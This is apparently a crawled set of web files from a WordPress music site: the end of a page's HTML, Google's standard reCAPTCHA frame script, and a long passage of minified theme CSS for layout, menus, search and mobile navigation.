<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.208 seconds, on November 7, 2025 @ 2:07am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qNdu-853Fk4KjN82nd3hbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025542985');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.magmazingmusic.com/wp-content/cache/wpfc-minified/6vsxepmk/h9xn9.css
body_size: 20476
content:
body {
visibility: visible !important;
}     .mx_image_background {
background-color: #f2f2f2;
}
.td-visibility-hidden {
visibility: hidden;
} .clearfix {
*zoom: 1;
}
.clearfix:before,
.clearfix:after {
display: table;
content: "";
line-height: 0;
}
.clearfix:after {
clear: both;
} html {
font-family: sans-serif;
-ms-text-size-adjust: 100%;
-webkit-text-size-adjust: 100%;
}
body {
margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
display: block;
}
audio,
canvas,
progress,
video {
display: inline-block;
vertical-align: baseline;
}
audio:not([controls]) {
display: none;
height: 0;
}
[hidden],
template {
display: none;
}
a {
background: transparent;
}
a:active,
a:hover {
outline: 0;
}
abbr[title] {
border-bottom: 1px dotted;
}
b,
strong {
font-weight: bold;
}
dfn {
font-style: italic;
}
h1 {
font-size: 2em;
margin: 0.67em 0;
}
mark {
background: #ff0;
color: #000;
}
small {
font-size: 80%;
}
sub,
sup {
font-size: 75%;
line-height: 0;
position: relative;
vertical-align: baseline;
}
sup {
top: -0.5em;
}
sub {
bottom: -0.25em;
}
img {
border: 0;
display: block;
}
svg:not(:root) {
overflow: hidden;
}
figure {
margin: 0px;
}
hr {
-moz-box-sizing: content-box;
box-sizing: content-box;
height: 0;
}
pre {
overflow: auto;
}
code,
kbd,
pre,
samp {
font-family: monospace, monospace;
font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
color: inherit;
font: inherit;
margin: 0;
}
button {
overflow: visible;
}
button,
select {
text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;
cursor: pointer;
}
button[disabled],
html input[disabled] {
cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
border: 0;
padding: 0;
}
input {
line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
box-sizing: border-box;
padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
height: auto;
}
input[type="search"] {
-webkit-appearance: textfield;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
fieldset {
border: 1px solid #c0c0c0;
margin: 0 2px;
padding: 0.35em 0.625em 0.75em;
}
legend {
border: 0;
padding: 0;
}
textarea {
overflow: auto;
}
optgroup {
font-weight: bold;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
td,
th {
padding: 0;
}  .td-container-border:after {
position: absolute;
bottom: 0;
right: 0;
display: block;
content: '';
height: 100%;
width: 1px;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
background-color: #e6e6e6;
z-index: -1;
} .td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
-webkit-backface-visibility: hidden;
z-index: 1;
} .td-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
border-bottom: 1px solid #e6e6e6;
background-color: white;
position: relative;
clear: both;
z-index: 1;
} .td-pb-row {
width: 100%;
*zoom: 1;
margin-bottom: 0;
margin-left: 0;
}
.td-pb-row:before,
.td-pb-row:after {
display: table;
content: "";
}
.td-pb-row:after {
clear: both;
} .td-pb-row {
position: relative;
}
.td-pb-row .wpb_column {
position: relative;
}
.td-pb-row .wpb_column:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-pb-row .wpb_column:before {
display: none;
}
}
.td-pb-row .wpb_column:last-child:before {
display: none;
}
.td-pb-row .td-pb-span4:nth-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-of-type(3):after {
left: -253px;
}
}
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -341px; }
@media (max-width: 767px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-row .td-pb-span4:nth-last-of-type(3):after {
right: -253px;
}
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-full.td-main-content:before {
right: 0;
}
.page-template-page-pagebuilder-title .td-pagebuilder-sidebar-right .td-main-content:before {
right: -1px;
}
.page-template-page-pagebuilder-title .td-pb-span8 .td-pb-span4:after {
display: none;
}
.td-container-border:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; left: 0;
}
@media (max-width: 767px) {
.td-container-border:before {
display: none;
}
}
.td-main-content {
position: relative;
}
.td-main-content:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px;
}
@media (max-width: 767px) {
.td-main-content:before {
display: none;
}
}
.td-main-content.td-pb-span12:before { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-content.td-pb-span12:before {
right: 0;
}
}
.td-main-sidebar:before {
content: '';
position: absolute;
background-color: #e6e6e6;
top: 0;
width: 1px;
height: 100%;
display: block; right: -1px; }
@media (max-width: 767px) {
.td-main-sidebar:before {
display: none;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-main-sidebar:before {
right: 0;
}
} .td-pb-row [class*="td-pb-span"] {
display: block;
min-height: 1px;
float: left;
margin-left: 0;
border-left: 1px solid #e6e6e6;
}
.wpb_column,
.wpb_row {
border-style: solid;
border-width: 0;
border-color: #e6e6e6;
} .td-pb-row .td-pb-row .td-pb-span12 {
width: 100%;
}
.td-pb-row .td-pb-row .td-pb-span11 {
width: 91.66%;
}
.td-pb-row .td-pb-row .td-pb-span10 {
width: 83.33%;
}
.td-pb-row .td-pb-row .td-pb-span9 {
width: 75%;
}
.td-pb-row .td-pb-row .td-pb-span8 {
width: 66.66%;
}
.td-pb-row .td-pb-row .td-pb-span7 {
width: 58.33%;
}
.td-pb-row .td-pb-row .td-pb-span6 {
width: 50%;
}
.td-pb-row .td-pb-row .td-pb-span5 {
width: 41.66%;
}
.td-pb-row .td-pb-row .td-pb-span4 {
width: 33.33%;
}
.td-pb-row .td-pb-row .td-pb-span3 {
width: 25%;
}
.td-pb-row .td-pb-row .td-pb-span2 {
width: 16.66%;
}
.td-pb-row .td-pb-row .td-pb-span1 {
width: 8.333%;
} .td-pb-span1 {
width: 85px;
}
.td-pb-span2 {
width: 170px;
}
.td-pb-span3 {
width: 255px;
}
.td-pb-span4 {
width: 340px;
position: relative;
}
.td-pb-span5 {
width: 425px;
}
.td-pb-span6 {
width: 510px;
}
.td-pb-span7 {
width: 595px;
}
.td-pb-span8 {
width: 680px; }
.td-pb-span8 .td-pb-row {
width: 680px;
position: relative;
left: -1px; }
@media (max-width: 767px) {
.td-pb-span8 .td-pb-row {
left: 0;
}
}
.td-pb-span8 .td-pb-row div.td-pb-span6 {
width: 340px;
}
.td-pb-span9 {
width: 765px;
}
.td-pb-span10 {
width: 850px;
}
.td-pb-span11 {
width: 935px;
}
.td-pb-span12 {
width: 1020px;
} .td-pb-full-cell {
position: relative;
}
.td-container-border > .td-pb-row > .td-pb-span4 > * > .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-main-sidebar .td-pb-full-cell {
width: 341px;
left: -1px;
} @media (min-width: 1023px) {
.td-container-border > .td-pb-row > .td-pb-span4 .wpb_widgetised_column .td-pb-full-cell {
width: 341px;
left: -1px;
}
}
.td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 341px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span8 > * > .td-pb-full-cell {
width: 681px;
left: -1px;
}
.td-container-border > .td-pb-row > .td-pb-span12 > * > .td-pb-full-cell {
width: 1021px;
left: -1px;
} .td-pb-padding {
padding: 20px 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding {
padding: 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding {
padding: 10px;
}
} .td-pb-padding-side {
padding: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-padding-side {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-padding-side {
padding: 0 10px;
}
} .td-pb-margin-side {
margin: 0 19px 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-margin-side {
margin: 0 17px;
}
}
@media (max-width: 767px) {
.td-pb-margin-side {
margin: 0 10px;
}
} .wpb_content_element {
padding: 0 19px 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_content_element {
padding: 0 17px 17px 17px;
}
}
@media (max-width: 767px) {
.wpb_content_element {
padding: 0 10px 17px 10px;
}
} .td-container-border > .td-pb-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1),
.td-container-border > .tdc-row:first-child .wpb_wrapper .td_block_wrap:nth-of-type(1) {
border-top: 0;
}
.page-template-page-pagebuilder-latest .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1),
.page-template-default .td-container-border .tdc-row:first-of-type .tdc-element:first-of-type .td_block_wrap:nth-of-type(1) {
border-top: 0;
} .td-pb-border-top {
border-top: 1px solid #e6e6e6;
}
.td-top-border {
border-top: 1px solid #e6e6e6 !important;
}
.td-no-left-border {
border-left: 0 !important;
} p {
margin-top: 0;
}
.wpb_button {
display: inline-block;
font-family: open sans, arial, sans-serif;
font-weight: 600;
line-height: 24px;
text-shadow: none;
margin-bottom: 20px!important;
margin-left: 20px;
margin-right: 20px;
border: none;
transition: none;
}
.wpb_button:hover {
text-shadow: none;
} .td-block-row {
width: 100%;
*zoom: 1;
}
.td-block-row:before,
.td-block-row:after {
display: table;
content: "";
}
.td-block-row:after {
clear: both;
}
.td-block-row [class*="td-block-span"] {
display: block;
min-height: 1px;
float: left;
} .td-block-span12 {
padding-left: 20px;
padding-right: 19px;
} .td-block-span6 {
width: 339px;
padding-left: 20px;
padding-right: 19px;
}
.td-block-row .td-block-span6:first-child {
width: 340px;
padding-right: 20px;
} .td-block-span4 {
width: 340px;
padding-left: 20px;
padding-right: 20px;
}
.td-block-row .td-block-span4:last-child {
width: 339px;
padding-right: 19px;
} @media (min-width: 768px) and (max-width: 1023px) { .td-container {
width: 756px;
} .td-pb-span1 {
width: 63px;
}
.td-pb-span2 {
width: 126px;
}
.td-pb-span3 {
width: 189px;
}
.td-pb-span4 {
width: 252px;
}
.td-pb-span5 {
width: 315px;
}
.td-pb-span6 {
width: 378px;
}
.td-pb-span7 {
width: 441px;
}
.td-pb-span8 {
width: 504px;
}
.td-pb-span8 .td-pb-row {
width: 504px;
}
.td-pb-span8 .td-pb-row div.td-pb-span6 { width: 252px;
}
.td-pb-span9 {
width: 567px;
}
.td-pb-span10 {
width: 630px;
}
.td-pb-span11 {
width: 693px;
}
.td-pb-span12 {
width: 756px;
} .td-pb-span8 .td-pb-span6 .td-pb-full-cell {
width: 253px;
}
.td-main-sidebar .td-pb-full-cell {
width: 252px !important;
}
.td-container-border > .td-pb-row .td-pb-span4 > * > .td-pb-full-cell {
width: 253px;
}
.td-container-border > .td-pb-row .td-pb-span4:last-child > * > .td-pb-full-cell {
width: 252px;
}
.td-container-border > .td-pb-row .td-pb-span8 > * > .td-pb-full-cell {
width: 505px;
}
.td-container-border > .td-pb-row .td-pb-span12 > * > .td-pb-full-cell {
width: 756px;
}  .td-block-span12 {
padding-left: 17px;
padding-right: 16px;
} .td-block-span6 {
width: 251px;
padding-left: 17px;
padding-right: 16px;
}
.td-block-row .td-block-span6:first-child {
width: 252px;
padding-right: 17px;
} .td-block-span4 {
width: 252px;
padding-left: 17px;
padding-right: 17px;
}
.td-block-row .td-block-span4:last-child {
width: 251px;
padding-right: 16px;
}
} @media (max-width: 767px) { .td-container {
width: 100%;
}
.td-pb-row {
width: 100% !important;
}
.td-pb-row .td-pb-span1,
.td-pb-row .td-pb-span2,
.td-pb-row .td-pb-span3,
.td-pb-row .td-pb-span4,
.td-pb-row .td-pb-span5,
.td-pb-row .td-pb-span6,
.td-pb-row .td-pb-span7,
.td-pb-row .td-pb-span8,
.td-pb-row .td-pb-span9,
.td-pb-row .td-pb-span10,
.td-pb-row .td-pb-span11,
.td-pb-row .td-pb-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
border-left: none;
}
.td-block-span4,
.td-block-span6,
.td-block-span12 {
float: none;
width: 100% !important;
margin-bottom: 0 !important;
padding-bottom: 0;
padding-left: 10px;
padding-right: 10px !important;
}
.td-pb-full-cell {
width: 100% !important;
left: 0 !important;
}
.td-container-border:after {
display: none;
}
} .td-header-container {
width: 1021px;
margin-right: auto;
margin-left: auto;
position: relative;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-container {
width: 756px;
}
}
@media (max-width: 767px) {
.td-header-container {
width: 100%;
}
}
.td-header-main-menu {
background-color: #222;
position: relative;
z-index: 3; }
@media (max-width: 767px) {
.td-header-main-menu {
height: 53px;
}
}
.td-header-menu-wrap {
min-height: 44px; }
@media (max-width: 767px) {
.td-header-menu-wrap {
min-height: 53px;
}
}
body .td-make-full {
width: 1021px;
margin-left: auto;
margin-right: auto;
position: relative;
display: table;  }
@media (min-width: 768px) and (max-width: 1023px) {
body .td-make-full {
width: 756px;
}
}
@media (max-width: 767px) {
body .td-make-full {
width: 100%;
}
}
body .td-make-full .sub-menu {
border-top: 0;
} .td-header-row {
width: 100%;
*zoom: 1;
}
.td-header-row:before,
.td-header-row:after {
display: table;
content: "";
}
.td-header-row:after {
clear: both;
}
.td-header-row [class*="td-header-sp"] {
display: block;
min-height: 1px;
float: left;
} #td-header-menu .td-container-border:after {
background-color: #e6e6e6;
}
.td-header-gradient:before {
content: "";
background-image: url([data-uri]);
background-color: transparent;
width: 100%;
height: 7px;
position: absolute;
top: -3px;
z-index: 1;
}
.td-header-border:before {
content: "";
background-color: #4db2ec;
display: block;
height: 4px; }
@media (max-width: 767px) {
.td-header-border:before {
display: none;
}
}
.td-visual-hidden {
border: 0;
width: 1px;
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
}
.td-logo {
margin: 0;
padding: 0;
line-height: 1;
font-size: inherit !important;
font-family: Verdana, Geneva, sans-serif;
} .td-header-container {
clear: both;
} .td-header-sp-logo {
width: 272px;
position: relative;
margin-bottom: 8px;
margin-top: 8px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo {
width: 248px;
}
}
@media (max-width: 767px) {
.td-header-sp-logo {
margin-bottom: 0;
}
}
.td-header-sp-logo a {
height: 114px;
display: block; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-logo a {
height: 90px;
}
} .td-logo-text {
font-size: 75px;
line-height: 60px;
margin: 0;
font-family: serif;
color: #222; }
@media (max-width: 767px) {
.td-logo-text {
font-size: 36px;
line-height: 36px;
}
}
.td-tagline-text {
letter-spacing: 1.8px;
font-size: 11px;
color: rgba(34, 34, 34, 0.5);
margin: 0;
font-family: serif;
} .td-header-style-0 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-0 .td-header-sp-logo a {
height: auto;
}  .td-menu-placeholder {
height: 47px;
position: relative;
}
.td-menu-wrap {
position: relative;
height: 44px;
}
.td-menu-wrap #td-top-menu {
padding-left: 15px;
} .sf-menu,
.sf-menu ul,
.sf-menu li {
margin: 0;
padding: 0;
list-style: none;
}
.sf-menu {
margin-left: 21px;
margin-right: 38px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.sf-menu {
display: none;
}
}
.sf-menu ul {
position: absolute;
top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top: auto;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit; }
.sf-menu li {
float: left;
position: relative;
}
.sf-menu .td-menu-item > a {
display: block;
position: relative;
}
.sf-menu li ul {
left: -9px;
z-index: 99; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu li ul {
left: -14px;
}
}
.sf-menu > .sfHover {
z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
top: -11px;
}
.sf-menu .td-normal-menu:first-child > ul {
top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
top: 100%;
}
.sf-menu ul {
visibility: hidden;
}
.td-js-loaded .sf-menu ul {
visibility: visible;
} .sf-menu .td-menu-item > a:hover {
text-decoration: none !important;
} .td-no-down-arrow > a .sf-sub-indicator {
display: none;
}
.sf-menu > li > a {
padding: 0 15px 0 15px;
line-height: 44px;
font-size: 14px;
color: #ffffff;
font-weight: 700;
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
-webkit-backface-visibility: hidden; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu > li > a {
font-size: 11px;
padding: 0 10px 0 10px;
}
} .sf-menu .menu_icon {
position: relative;
top: 13px;
float: left;
}
.sf-menu .sub-menu .menu_icon {
top: 0;
}
.sf-menu .menu_hidden {
display: none !important;
} .sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
background-color: #fff;
color: black;
z-index: 999;
}
#td-header-menu {
min-height: 44px;
} .td-normal-menu ul {
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
font-family: 'Open Sans', arial, sans-serif;
background: white;
}
.sf-menu ul .td-menu-item > a {
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111111;
-webkit-transition: none;
transition: none;
line-height: 21px;
}
.sf-menu ul li:first-child > a {
margin-top: 11px;
}
.sf-menu ul li:last-child > a {
margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
float: right;
top: 0;
font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
background-color: transparent;
color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
outline: 0;
} .sf-menu .td-icon-menu-down {
position: absolute;
top: 0;
padding-left: 9px;
font-size: 9px;
}
.sf-menu .sub-menu {
-webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
position: absolute;
top: 50%;
right: 20px;
margin-top: -9px;
line-height: 19px;
}
.sf-menu .td-menu-badge {
font-size: 10px;
background-color: #f0f8ff;
color: #4db2ec;
border-radius: 10px;
padding: 1px 7px 2px;
margin-left: 6px;
line-height: 1;
position: relative;
top: -1px;
}
.td-menu-badge { }
@media (max-width: 767px) {
.td-menu-badge {
display: none;
}
}
.sf-menu a.sf-with-ul {
padding-right: 31px;
min-width: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu a.sf-with-ul {
padding-right: 28px;
}
} a.sf-with-ul i.td-icon-menu-down:before {
content: '\e808';
} ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
content: '\e806' !important;
} .td_mobile_menu_wrap {
display: none !important;
margin: 0 0 0 0 !important;
vertical-align: top;
position: relative;
top: 12px;
left: -6px;
}
.td_mobile_menu_wrap {
display: inline-block;
position: relative;
overflow: hidden;
height: 28px;
width: 200px;
background: #f2f2f2;
border: 1px solid;
border-color: white #f7f7f7 whitesmoke;
border-radius: 3px;
background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
content: '';
position: absolute;
z-index: 2;
top: 9px;
right: 10px;
width: 0;
height: 0;
border: 4px dashed;
border-color: #888888 transparent;
pointer-events: none;
}
.td_mobile_menu_wrap:before {
border-bottom-style: solid;
border-top: none;
}
.td_mobile_menu_wrap:after {
margin-top: 7px;
border-top-style: solid;
border-bottom: none;
}
#mobileMenu_menu-top {
position: relative;
width: 130%;
margin: 0;
padding: 6px 8px 6px 10px;
height: 28px;
line-height: 14px;
font-size: 12px;
color: #62717a;
text-shadow: 0 1px white;
background: #f2f2f2; background: rgba(0, 0, 0, 0) !important; border: 0;
border-radius: 0;
-webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
width: 100%;
color: #394349;
outline: 2px solid #49aff2;
outline: 2px solid -webkit-focus-ring-color;
outline-offset: -2px;
}
#mobileMenu_menu-top > option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #f2f2f2;
border-radius: 3px;
cursor: pointer;
} .lt-ie9 #mobileMenu_menu-top {
z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
z-index: 3;
} @-moz-document url-prefix() {
#mobileMenu_menu-top {
padding-left: 6px;
}
} .td-search-wrapper { }
@media (max-width: 767px) {
.td-search-wrapper {
position: absolute;
right: 0;
top: 50%;
}
}
.header-search-wrap { }
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-icon-search {
display: inline-block;
font-size: 19px;
color: #fff;
padding-top: 11px;
padding-left: 14px;
height: 44px;
width: 44px; }
@media (max-width: 767px) {
.header-search-wrap .td-icon-search {
font-size: 27px;
padding-top: 8px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
}
#td-top-search {
position: absolute;
right: 8px;
top: 50%;
margin-top: -22px; }
@media (max-width: 767px) {
#td-top-search {
right: 0;
position: relative;
}
} #td-outer-wrap {  }
@media (min-width: 1024px) and (max-width: 1041px) {
#td-outer-wrap {
overflow: hidden;
}
}
@media (max-width: 767px) {
#td-outer-wrap {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
} #td-top-mobile-toggle {
display: none;
top: 0;
left: 0;
z-index: 1; }
@media (max-width: 767px) {
#td-top-mobile-toggle {
display: inline-block;
position: relative;
}
}
#td-top-mobile-toggle a {
display: block;
height: 53px;
width: 53px;
}
#td-top-mobile-toggle i {
font-size: 26px;
line-height: 55px;
padding-left: 13px;
display: inline-table;
vertical-align: middle;
color: #fff;
} .td-menu-background,
.td-search-background {
position: fixed;
top: 0;
display: block;
width: 100%;
height: 113%;
z-index: 9999;
visibility: hidden;
overflow: hidden;
background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
content: '';
position: absolute;
display: block;
width: 104%;
height: 100%;
background: #68bfb2;
background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
z-index: 10;
right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center top;
z-index: -10;
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
transform: translate3d(-100%, 0, 0);
-webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
transform: translate3d(14%, 0, 0);
-webkit-transform: translate3d(14%, 0, 0);
}
.td-search-background {
transform: translate3d(100%, 0, 0);
-webkit-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
transform: translate3d(-14%, 0, 0);
-webkit-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav {
position: absolute;
width: 100%;
z-index: 9999;
transform: translate3d(-99%, 0, 0);
-webkit-transform: translate3d(-99%, 0, 0);
left: -1%;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif; }
@media (max-width: 767px) {
#td-mobile-nav {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav .td_display_err {
text-align: center;
color: #fff;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: -9px -30px 24px;
font-size: 14px;
border-radius: 0;
padding: 12px;
position: relative;
background-color: rgba(255, 255, 255, 0.06);
display: none;
}
#td-mobile-nav input:invalid {
box-shadow: none !important;
}
#td-mobile-nav {
overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
padding: 0 65px 0 20px;
overflow: hidden;
height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
margin: 20px 5px 0 0;
display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
border: none;
background-color: transparent;
font-size: 14px;
width: 40px;
height: 40px;
line-height: 38px;
color: #fff;
}
.td-mobile-close {
position: absolute;
right: 1px;
top: 0;
z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
height: 70px;
width: 70px;
